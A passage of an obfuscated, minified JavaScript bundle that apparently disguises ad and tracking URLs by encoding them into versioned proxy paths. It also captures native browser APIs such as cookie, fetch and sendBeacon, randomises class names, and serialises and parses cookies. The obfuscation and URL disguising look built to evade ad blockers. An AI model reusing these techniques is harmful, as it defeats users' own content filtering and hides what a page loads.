")?n[r(764)][r(764)]=e[r(835)](/\s+/)[r(3446)]((t=>t[r(3901)]>0))[r(3793)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2616)](" "):n[r(764)][r(764)]=u(e)}else if(y&&r(3694)===n[r(1367)])n[r(764)]=d(n[r(764)],i.MN[r(1818)]);else if(r(2417)===n[r(1367)])n[r(764)]=d(n[r(764)],y?i.MN[r(1818)]:i.MN[r(2417)]);else if(r(1422)===n[r(1367)])n[r(1753)][r(2391)][r(3754)]((e=>{const n=r;n(2671)===e[n(1367)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(335)](e[n(764)])&&(e[n(764)]=x({...t,stylesheet:e[n(764)],context:n(943)}))}));else if(r(2671)===n[r(1367)]&&n[r(764)][r(379)]()[r(981)](r(243))&&n[r(764)][r(379)]()[r(2744)](")")){const t=n[r(764)][r(379)]()[r(697)](4,-1)[r(379)](),e=t[r(2666)](/^'(.*)'$/),o=t[r(2666)](/^"(.*)"$/);let s="";s=e?"'"[r(1172)](d(e[1],i.MN[r(2417)]),"'"):o?'"'[r(1172)](d(o[1],i.MN[r(2417)]),'"'):d(t,i.MN[r(2417)]),n[r(764)]=n[r(764)][r(2277)](t,s)}else r(3507)===n[r(1367)]&&(n[r(1416)]=f(n[r(1416)]));else r(1186)===t[r(1936)]?n[r(764)][r(764)]=r(2431)+n[r(764)][r(764)]:n[r(764)][r(764)]=n[r(764)][r(764)][r(981)](r(2431))?n[r(764)][r(764)][r(697)](3):n[r(764)][r(764)];else r(1186)===t[r(1936)]?n[r(764)][r(764)]=v(n[r(3835)],n[r(764)][r(764)],u):n[r(764)][r(764)]=u(n[r(764)][r(764)])},leave(t){m[e(1150)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3006)==typeof window,c=r(2833),l=r(2337),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3901)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3742)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3275)](t,e);return a||(d[n(2402)](t,f),h[n(2402)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3226));const n=b(t);if(!a){const n=h[e(3742)](t);if(n)return n}const i=t[e(697)](2===n?l[e(3901)]:c[e(3901)]),s=o.A[e(803)](i);return a||(h[e(2402)](t,s),d[e(2402)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2336));if(t[e(981)](c))return 1;if(t[e(981)](l)){if(t[e(3901)]<l[e(3901)]+4)throw new Error(e(1452)[e(1172)](t));const n=t[e(697)](l[e(3901)],l[e(3901)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1297)[e(1172)](t))}throw new Error(e(1057)[e(1172)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{EW:()=>W,GX:()=>j,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>Z,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(610),m=r(2281),p=r(260),g=r(2241),w=r(2558),b=r(3939),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(298)]);let x=function(t){const e=r;return t[e(2417)]=e(1153),t[e(2607)]=e(3659),t[e(1818)]=e(604),t[e(3639)]=e(896),t[e(3607)]="m",t[e(2090)]="n",t}({});function A(t){const e=r;return Array[e(2185)](t[e(2324)][e(3250)]())[e(3446)]((t=>e(2758)!=t))[e(3901)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3901)];r++)n=n>>>8^k[255&(n^t[e(2687)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(835)](".")[n(3446)]((t=>""!==t))[n(3477)]()[n(3793)]((t=>_(t+e)%1e3))[n(2616)]("/")}const E=r(3508),M=r(1284),S=r(1012);function N(t){const e=r;return e(3060)===t[e(298)]||e(1798)===t[e(298)]}function U(t){const e=r;return e(769)===t[e(298)]}function Z(t){const e=r,{url:n,kind:o=x[e(2417)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3891)==typeof n&&n[e(1225)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(335)](n))return n;let k=H(n,s);if(e(2902)!==k[e(2561)]&&e(2432)!==k[e(2561)])return k[e(1751)];if(e(1658)===k[e(439)])return k[e(1751)];if(e(1280)===k[e(439)])return k[e(1751)];if(/^\/_game-files(?:\/|$)/[e(335)](k[e(2975)])&&(e(271)===k[e(439)]||k[e(439)][e(2744)](e(3877))||e(2926)===k[e(439)]||k[e(439)][e(2744)](e(2151))))return k[e(1751)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?Z({...t,url:n}):k[e(1751)]}let U=(0,u.Vq)(y);var T,L;(-1!==U||(0,u.az)(t[e(1638)],y))&&(U=null!==(T=null===(L=t[e(1858)])||void 0===L?void 0:L[e(3494)])&&void 0!==T?T:_(t[e(1638)][e(2882)]+k[e(675)])%u.ch,y=(0,u.XV)(y,U));const j=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(484)===k[e(2975)]&&(k=new URL(j));const O=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(885)===k[e(2975)]&&(k=new URL(O));const q=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(1709)===k[e(2975)]&&(k=new URL(q)),o===x[e(2607)]&&k[e(1751)][e(981)](e(2204))&&(k[e(2561)]=e(2432));const I=o[e(2350)](0);[e(2092),e(1189),e(3794),j,O,q][e(1157)]((t=>t===k[e(1751)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(297)];F[e(981)]("?")&&(F=F[e(3915)](1)),F&&(k[e(297)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(1858)]={...t[e(1858)],configIndex:h[e(3301)]}),t[e(1858)]&&k[e(2324)][e(2402)](S,JSON[e(2496)](t[e(1858)]));const V=k[e(2098)];let R;if(k[e(2098)]="","v7"===h[e(298)]||"v8"===h[e(298)]){let t,n;void 0===h[e(3143)]&&h[e(1476)]?(k[e(2324)][e(2402)](E,e(1553)),n=Math[e(2573)](d.xm[e(3901)]*Math[e(3802)]())[e(574)](),t=""[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()),"/")[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()),"/")[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()))):(n=(0,d.Y_)(h[e(3143)])[e(574)](),t=z(k[e(439)],h[e(2882)]));const r=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());if("v7"===h[e(298)])R=[y,f,h[e(2882)],n,t,I,r];else{if("v8"!==h[e(298)])throw new Error(e(244)[e(1172)](h));R=[y,m,h[e(2882)],n,t,I,r]}}else if("v9"===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,p,h[e(2882)],t,I,n]}else if(e(3060)===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,g,h[e(2882)],t,I,n]}else if(e(1798)===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,w,h[e(2882)],t,I,n]}else{if(e(769)!==h[e(298)])throw new Error(e(244)[e(1172)](h));{const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,b,h[e(2882)],t,I,n]}}return""[e(1172)](R[e(2616)]("/"))[e(1172)](function(t,n){const r=e;return function(t){const e=a2Z;return e(2249)===t[e(2975)]||e(3595)===t[e(2975)]||e(3310)===t[e(2975)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(335)](t[e(1751)])||!(e(796)!==t[e(439)]&&e(3192)!==t[e(439)]&&e(2228)!==t[e(439)]&&e(2442)!==t[e(439)]&&e(3945)!==t[e(439)]||!t[e(2975)][e(981)](e(2016))&&!t[e(2975)][e(981)](e(3713)))||e(1959)===n&&e(1107)===t[e(439)]&&e(3401)===t[e(2975)]||e(3904)===t[e(439)]&&e(1848)===t[e(2975)]||e(2220)===t[e(439)]&&e(2286)===t[e(2975)]||e(2489)===t[e(439)]&&e(2290)===t[e(2975)]}(t)?r(1366)[r(1172)](l.A[r(1019)]()):function(t){const e=r;return e(885)===t[e(2975)]||t[e(2975)][e(981)](e(3210))}(t)?r(1957)[r(1172)](Math[r(1248)](v)):""}(k,e(3143)in h?h[e(3143)]:void 0))+V}function T(t){const e=r;return x[e(2417)][e(1225)](t)?x[e(2417)]:x[e(2607)][e(1225)](t)?x[e(2607)]:x[e(1818)][e(1225)](t)?x[e(1818)]:x[e(3639)][e(1225)](t)?x[e(3639)]:x[e(3607)][e(1225)](t)?x[e(3607)]:x[e(2090)][e(1225)](t)?x[e(2090)]:null}function C(t){const e=r;if(!t)throw new Error(e(3616));const n=(t=H(t))[e(2975)][e(835)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3901)]<7)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v7",originalHostname:n[2],...r[e(1476)]?{randomize:r[e(1476)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3901)]-2])}else if(i===m){if(n[e(3901)]<7)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v8",originalHostname:n[2],...r[e(1476)]?{randomize:r[e(1476)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3901)]-2])}else if(i===p){if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3901)]-2])}else if(i===g){var l;if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],s={version:e(3060),originalHostname:n[2],configIndex:0},null!==(l=r[e(1858)])&&void 0!==l&&l[e(3301)]&&(s[e(3301)]=r[e(1858)][e(3301)],delete r[e(1858)][e(3301)]),c=r[e(1858)],o=T(n[n[e(3901)]-2])}else if(i===w){var u;if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:e(1798),originalHostname:n[2],configIndex:0},null!==(u=r[e(1858)])&&void 0!==u&&u[e(3301)]&&(s[e(3301)]=r[e(1858)][e(3301)],delete r[e(1858)][e(3301)]),c=r[e(1858)],o=T(n[n[e(3901)]-2])}else{if(i!==b)throw new Error(e(846)[e(1172)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2975)][n(835)]("/",5),o=new URL(atob(r));if(n(2432)!==o[n(2561)])return;return o[n(2098)]=t[n(2098)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(769),originalHostname:r[e(439)],isMainFrame:!0},originalUrl:r[e(3858)][e(1751)],kind:x[e(2607)]};if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const i=O(n[n[e(3901)]-1]);a=i[e(3858)],c=i[e(1858)],s={version:e(769),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3901)]-2])}}if(!o)throw new Error(e(1459)[e(1172)](t));if(A(t)){t[e(2324)][e(1945)](e(2758));for(const[n,r]of Array[e(2185)](t[e(2324)][e(2872)]()))a[e(2324)][e(2402)](n,r)}const h=[];for(const[t,n]of a[e(2324)][e(2872)]())n===M?h[e(1745)](t):h[e(1745)](t+"="+n);return a[e(297)]=h[e(2616)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1751)]+t[e(2098)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2155)]((t=>o[e(2975)][e(981)]("/"[e(1172)](t,"/")))))return!1;const i=o[e(2975)][e(835)]("/"),a=i[1];if([f,m][e(1225)](a)){if(i[e(3901)]<7)return!1}else if(a===p){if(i[e(3901)]<6)return!1}else if(a===g){if(i[e(3901)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3901)]<6)return!1}const c=null===(n=i[i[e(3901)]-1])||void 0===n?void 0:n[e(697)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(3006)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(3891)==typeof t&&[n(3914),n(1862),n(487),n(2394),n(1800),n(2770),n(1509)][n(2155)]((e=>t[n(981)](e)))?new URL(t):n(3891)==typeof t&&L?new URL(t,e):n(3891)!=typeof t||L?H(t[n(574)]()):t[n(981)](n(2225))||t[n(981)](n(3336))?new URL(t):(W(e=e||o.A[n(3742)](window)[n(2311)][n(3742)][n(2516)](window[n(1542)]))&&(e=C(e)[n(3858)]),new URL(t,e))}function j(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2576)](n(322),t)}}function O(t){const e=r,n=new URL(i.A[e(803)](t)),o=e(1553)===n[e(2324)][e(3742)](E);n[e(2324)][e(1945)](E);const s=n[e(2324)][e(3742)](S);let a;if(s){try{a=JSON[e(1996)](s)}catch(t){}n[e(2324)][e(1945)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2Z;let n=0;for(let r=0,o=t[e(3901)];r<o;r++)n=(n<<5)-n+t[e(2687)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});var o=n(7401);const i=r(3006)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(334)]||(s[t(334)]=c(null)),s[t(334)];{e||(e=window);const n=o.A[t(2297)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2297)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3248),r(2493)),CSSStyleDeclaration_getPropertyValue:d(t,r(3248),r(3410)),CSSStyleDeclaration_setProperty:d(t,r(3248),r(1136)),CSSStyleSheet_insertRule:d(t,r(923),r(347)),CSSStyleSheet_replaceSync:d(t,r(923),r(765)),DocumentFragment_getElementById:d(t,r(3266),r(1789)),DocumentFragment_querySelector:d(t,r(3266),r(712)),DocumentFragment_querySelectorAll:d(t,r(3266),r(3279)),Document_cookie:u(t,r(2370),r(405)),Document_createElement:d(t,r(2370),r(3811)),Document_getElementById:d(t,r(2370),r(1789)),document_getElementById:d(t,r(1542),r(1789)),Document_getElementsByTagName:d(t,r(2370),r(3601)),Document_querySelector:d(t,r(2370),r(712)),Document_querySelectorAll:d(t,r(2370),r(3279)),Document_getElementsByClassName:d(t,r(2370),r(2331)),Document_write:d(t,r(2370),r(427)),Document_writeln:d(t,r(2370),r(2695)),Document_referrer:u(t,r(2370),r(2112)),Document_URL:u(t,r(2370),r(2656)),DOMParser_parseFromString:d(t,r(3086),r(698)),Element_ariaLabel:u(t,r(3183),r(2153)),Element_attributes:u(t,r(3183),r(2951)),Element_classList:u(t,r(3183),r(2826)),Element_className:u(t,r(3183),r(1019)),Element_closest:d(t,r(3183),r(1091)),Element_getAttribute:d(t,r(3183),r(346)),Element_getBoundingClientRect:d(t,r(3183),r(2743)),Element_getElementsByClassName:d(t,r(3183),r(2331)),Element_hasAttribute:d(t,r(3183),r(2168)),Element_id:u(t,r(3183),"id"),Element_tagName:u(t,r(3183),r(1088)),Element_innerHTML:u(t,r(3183),r(1178)),Element_outerHTML:u(t,r(3183),r(3925)),Element_insertAdjacentElement:d(t,r(3183),r(1856)),Element_insertAdjacentHTML:d(t,r(3183),r(3882)),Element_querySelector:d(t,r(3183),r(712)),Element_querySelectorAll:d(t,r(3183),r(3279)),Element_removeAttribute:d(t,r(3183),r(998)),Element_setAttribute:d(t,r(3183),r(580)),Element_setAttributeNS:d(t,r(3183),r(789)),Element_setHTMLUnsafe:d(t,r(3183),r(483)),Element_matches:d(t,r(3183),r(1837)),Event_stopPropagation:d(t,r(568),r(2198)),Event_stopImmediatePropagation:d(t,r(568),r(3642)),EventTarget_addEventListener:d(t,r(453),r(2217)),EventTarget_removeEventListener:d(t,r(453),r(1485)),Function_toString:d(t,r(2011),r(574)),History_replaceState:d(t,r(1595),r(3691)),HTMLAnchorElement_attributionSrc:u(t,r(1141),r(345)),HTMLAnchorElement_href:u(t,r(1141),r(1751)),HTMLAnchorElement_protocol:u(t,r(1141),r(2561)),HTMLAnchorElement_hostname:u(t,r(1141),r(439)),HTMLAnchorElement_port:u(t,r(1141),r(713)),HTMLAnchorElement_pathname:u(t,r(1141),r(2975)),HTMLAnchorElement_hash:u(t,r(1141),r(2098)),HTMLAnchorElement_host:u(t,r(1141),r(3475)),HTMLAnchorElement_origin:u(t,r(1141),r(675)),HTMLAnchorElement_ping:u(t,r(1141),r(3834)),HTMLAnchorElement_search:u(t,r(1141),r(297)),HTMLAnchorElement_target:u(t,r(1141),r(735)),HTMLElement_dataset:u(t,r(1733),r(2652)),HTMLElement_innerText:u(t,r(1733),r(2428)),HTMLElement_title:u(t,r(1733),r(2979)),HTMLElement_style:u(t,r(1733),r(1634)),HTMLFormElement_action:u(t,r(274),r(975)),HTMLFormElement_target:u(t,r(274),r(735)),HTMLIFrameElement_contentDocument:u(t,r(2299),r(1111)),HTMLIFrameElement_contentWindow:u(t,r(2299),r(269)),HTMLIFrameElement_name:u(t,r(2299),r(1416)),HTMLIFrameElement_src:u(t,r(2299),r(3704)),HTMLIFrameElement_srcdoc:u(t,r(2299),r(3321)),HTMLImageElement_attributionSrc:u(t,r(1890),r(345)),HTMLImageElement_src:u(t,r(1890),r(3704)),HTMLImageElement_srcset:u(t,r(1890),r(3021)),HTMLLinkElement_as:u(t,r(3937),"as"),HTMLLinkElement_href:u(t,r(3937),r(1751)),HTMLLinkElement_rel:u(t,r(3937),r(3347)),HTMLScriptElement_attributionSrc:u(t,r(3050),r(345)),HTMLScriptElement_src:u(t,r(3050),r(3704)),HTMLSourceElement_src:u(t,r(3662),r(3704)),HTMLSourceElement_srcset:u(t,r(3662),r(3021)),HTMLVideoElement_src:u(t,r(265),r(3704)),HTMLVideoElement_poster:u(t,r(265),r(1925)),HTMLMediaElement_src:u(t,r(654),r(3704)),HTMLMetaElement_content:u(t,r(1829),r(463)),HTMLMetaElement_httpEquiv:u(t,r(1829),r(332)),HTMLStyleElement_insertBefore:d(t,r(3345),r(3594)),IntersectionObserverEntry_boundingClientRect:u(t,r(3856),r(1562)),IntersectionObserverEntry_intersectionRatio:u(t,r(3856),r(1747)),IntersectionObserverEntry_intersectionRect:u(t,r(3856),r(1984)),JSON_parse:d(t,r(3280),r(1996)),JSON_stringify:d(t,r(3280),r(2496)),MessageEvent_data:u(t,r(2143),r(3584)),MessageEvent_origin:u(t,r(2143),r(675)),MessageEvent_source:u(t,r(2143),r(1801)),Navigator_sendBeacon:d(t,r(2039),r(2810)),Node_appendChild:d(t,r(3620),r(1761)),Node_insertBefore:d(t,r(3620),r(3594)),Node_textContent:u(t,r(3620),r(3383)),Node_baseURI:u(t,r(3620),r(3748)),PerformanceEntry_name:u(t,r(737),r(1416)),PerformanceResourceTiming_transferSize:u(t,r(3098),r(895)),PerformanceResourceTiming_encodedBodySize:u(t,r(3098),r(3833)),Range_createContextualFragment:d(t,r(1208),r(1282)),RegExp_test:d(t,r(2557),r(335)),RegExp_exec:d(t,r(2557),r(2811)),Response_url:u(t,r(1160),r(1510)),SharedStorageWorklet_addModule:d(t,r(1468),r(2567)),String_matchAll:d(t,r(3694),r(1015)),String_replace:d(t,r(3694),r(2277)),Window_decodeURIComponent:d(t,r(3837),r(201)),Window_innerWidth:u(t,r(3837),r(275)),Window_fetch:d(t,r(3837),r(1031)),Window_fetchLater:d(t,r(3837),r(2546)),Window_frames:u(t,r(3837),r(928)),Window_name:u(t,r(3837),r(1416)),Window_open:d(t,r(3837),r(3097)),Window_postMessage:d(t,r(3837),r(649)),Window_requestAnimationFrame:d(t,r(3837),r(1523)),Window_requestIdleCallback:d(t,r(3837),r(2620)),Window_setImmediate:d(t,r(3837),r(2072)),Window_setInterval:d(t,r(3837),r(1654)),Window_setTimeout:d(t,r(3837),r(2525)),Window_visualViewport:u(t,r(3837),r(3089)),XMLHttpRequest_open:d(t,r(3924),r(3097)),XMLHttpRequest_send:d(t,r(3924),r(590)),XMLHttpRequest_responseURL:u(t,r(3924),r(2166)),XMLHttpRequest_response:u(t,r(3924),r(638)),XMLHttpRequest_responseText:u(t,r(3924),r(1281)),XMLHttpRequest_responseType:u(t,r(3924),r(1884)),XMLHttpRequest_responseXML:u(t,r(3924),r(1914)),XMLHttpRequest_status:u(t,r(3924),r(3239)),XMLHttpRequest_statusText:u(t,r(3924),r(2102)),FontFace:i?null:t[r(628)],FontFace_prototype:l(t,r(628)),Worker:i?null:t[r(3178)],Worker_prototype:l(t,r(3178))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1264)]:null===(s=t[e])||void 0===s?void 0:s[o(1264)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3863)](n.g[e][s(1264)],o);{var a;const n=s(2515)===e[s(1181)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1264)];return n?t[s(3188)][s(3863)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2515)===e[s(1181)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1264)][o]:s(2515)===e[s(1181)]()?t[o]:s(1542)===e?null===(a=t[s(1542)])||void 0===a?void 0:a[o]:s(3280)===e?null===(c=t[s(3280)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1264)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2573)](Math[r(3802)]()*t),elem:function(t){const e=r;return t[this[e(1614)](t[e(3901)])]},num:function(t,e){const n=r;return Math[n(2573)](Math[n(3802)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(510)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1745)](n(209)[n(2350)](this[n(510)](0,52)));return i[n(2616)]("")},className:function(){return this[r(3215)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2Z;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1932)][n(1225)](e))return i=!1,i;if([n(3487),n(2922),n(1896),n(1612),n(1802),n(3506),n(1327),n(2890),n(3726),n(295),n(2702),n(1774),n(1277)][n(1225)](e))return i=!0,i;if(e[n(2744)](n(925))||e[n(2744)](n(3529))||e[n(981)](n(1235))||e[n(981)](n(3593))||n(2802)===e)return i=!1,i;const o=new URL(e);o[n(3475)]="0."[n(1172)](o[n(3475)]),o[n(2975)]=n(1204);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(574)](),endpoint:o[n(675)]});try{const t=await Promise[n(3875)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1146),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2Z;if(/https?:\/\/\d+\./i[e(335)](t)){const n=new URL(t);n[e(3475)]=n[e(3475)][e(835)](".")[e(697)](1)[e(2616)]("."),t=n[e(675)]}return t}function l(t,e){const n=a2Z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(335)](t)?(r[n(3475)]=""[n(1172)](e,".")[n(1172)](r[n(3475)][n(835)](".")[n(697)](1)[n(2616)](".")),t=r[n(675)]):(r[n(3475)]=""[n(1172)](e,".")[n(1172)](r[n(3475)]),t=r[n(675)]),t}function u(t){const e=a2Z;if(/https?:\/\/\d+\./i[e(335)](t)){const n=new URL(t);return Number[e(3185)](n[e(3475)][e(835)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2Z;try{return new Blob([t])[e(2410)]}catch{return e(3006)!=typeof TextEncoder?(new TextEncoder)[e(3275)](t)[e(3901)]:2*t[e(3901)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2Z;if(arguments[t(3901)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3742)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2402)](o,s),n=l,0))},has:n=>e[t(2530)](n),delete(r){const o=t;if(!e[o(2530)](r))return!1;const s=e[o(3742)](r);return e[o(1945)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2593)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2Z;e.l=function(t,e,n){const s=a2Z;var a=n||{},c=a[s(3275)]||i;if(s(2445)!=typeof c)throw new TypeError(s(1899));if(!o[s(335)](t))throw new TypeError(s(1514));var l=c(e);if(l&&!o[s(335)](l))throw new TypeError(s(2763));var u=t+"="+l;if(null!=a[s(1092)]){var d=a[s(1092)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(522));u+=s(2618)+Math[s(2573)](d)}if(a[s(948)]){if(!o[s(335)](a[s(948)]))throw new TypeError(s(3478));u+=s(3437)+a[s(948)]}if(a[s(1403)]){if(!o[s(335)](a[s(1403)]))throw new TypeError(s(693));u+=s(498)+a[s(1403)]}if(a[s(3424)]){var h=a[s(3424)];if(!function(t){const e=s;return e(2934)===r[e(665)](t)||t instanceof Date}(h)||isNaN(h[s(1740)]()))throw new TypeError(s(2179));u+=s(2149)+h[s(291)]()}if(a[s(944)]&&(u+=s(585)),a[s(3023)]&&(u+=s(1781)),a[s(2294)]&&(u+=s(716)),a[s(2364)])switch(s(3891)==typeof a[s(2364)]?a[s(2364)][s(1181)]():a[s(2364)]){case s(936):u+=s(2235);break;case s(1704):u+=s(1609);break;case s(865):u+=s(1477);break;default:throw new TypeError(s(3618))}if(a[s(2126)])switch(s(3891)==typeof a[s(2126)]?a[s(2126)][s(1181)]():a[s(2126)]){case!0:u+=s(3654);break;case s(2628):u+=s(1348);break;case s(2269):u+=s(3654);break;case s(586):u+=s(1237);break;default:throw new TypeError(s(1679))}return u};var r=Object[n(1264)][n(574)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2Z;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2Z;return e(3891)==typeof t&&!!t[e(379)]()}function o(t,e){const o=a2Z;var i=t[o(835)](";")[o(3446)](r),s=function(t){const e=o;var n="",r="",i=t[e(835)]("=");return i[e(3901)]>1?(n=i[e(3850)](),r=i[e(2616)]("=")):r=t,{name:n,value:r}}(i[o(3850)]()),a=s[o(1416)],c=s[o(764)];e=e?Object[o(974)]({},n,e):n;try{c=e[o(1601)]?decodeURIComponent(c):c}catch(t){console[o(232)](o(2382)+c+o(3599),t)}var l={name:a,value:c};return i[o(3754)]((function(t){const e=o;var n=t[e(835)]("="),r=n[e(3850)]()[e(397)]()[e(1181)](),i=n[e(2616)]("=");e(3424)===r?l[e(3424)]=new Date(i):e(1557)===r?l[e(1092)]=parseInt(i,10):e(3023)===r?l[e(3023)]=!0:e(3082)===r?l[e(944)]=!0:e(1130)===r?l[e(2126)]=i:e(2294)===r?l[e(2294)]=!0:l[r]=i})),l}function i(t,e){const i=a2Z;if(e=e?Object[i(974)]({},n,e):n,!t)return e[i(3793)]?{}:[];if(t[i(2716)])if(i(2445)==typeof t[i(2716)][i(537)])t=t[i(2716)][i(537)]();else if(t[i(2716)][i(3612)])t=t[i(2716)][i(3612)];else{var s=t[i(2716)][Object[i(3250)](t[i(2716)])[i(1157)]((function(t){const e=i;return e(3612)===t[e(1181)]()}))];s||!t[i(2716)][i(405)]||e[i(3677)]||console[i(1525)](i(1543)),t=s}return 